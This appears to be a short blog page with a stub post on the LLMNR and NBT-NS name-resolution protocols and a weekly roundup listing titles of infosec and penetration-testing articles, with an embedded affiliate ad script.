Link for video: https://vimeo.com/405106642

LLMNR - Link-Local Multicast Name Resolution

NBT-NS - Netbios Name Service

Posting the complete article on my LinkedIn page.

Link: https://www.linkedin.com/in/sedoug/detail/recent-activity/posts/

1 note

·

View note

Text

Sunday Round Up - 29th of March 2020

amzn_assoc_ad_type = "banner"; amzn_assoc_marketplace = "amazon"; amzn_assoc_region = "US"; amzn_assoc_placement = "assoc_banner_placement_default"; amzn_assoc_campaigns = "amzn_vicc_cloudcam_1017"; amzn_assoc_banner_type = "category"; amzn_assoc_isresponsive = "true"; amzn_assoc_banner_id = "1J0CHGJT75D586M66602"; amzn_assoc_tracking_id = "kraljevicn1-20"; amzn_assoc_linkid = "c122cc4768b349b4aab7d3099b74ea1c";

Sunday Round up for this week (we missed last week but lets get back into it)!

Articles:

Im publishing an infosec book

Resources about graph drawing/layout algorithms

Any online labs to practice Wifi Pentesting?

Windows Assembly Program To Create New User

For anyone just starting out in penetration testing/ethical hacking

If you found some other interesting stuff this week feel free to leave a link to it in the comments section. Otherwise feel free to check out the last roundup here.

These round ups are brought to you by PassVult.

#PassVult#publishing a book#Writing a book#infosec book#graph drawing#graph layout#algorithms#online lap=bs#eifipentesting#windows assembly#create new user#starting out#pentesting#ethical hacking#online labs

1 note

·

View note